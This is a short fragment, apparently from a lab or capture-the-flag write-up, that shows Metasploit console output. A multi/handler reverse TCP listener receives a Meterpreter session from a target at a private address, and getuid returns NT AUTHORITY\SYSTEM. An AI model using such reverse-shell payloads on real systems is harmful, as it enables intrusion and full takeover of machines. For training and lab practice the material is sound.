 RCE_SHELL$ shell.exe
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.8.57:4242
[*] Sending stage (175686 bytes) to 10.10.27.74
[*] Meterpreter session 1 opened (10.11.8.57:4242 -> 10.10.27.74:49398) at 2023-03-19 03:0
3:48 +0630
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >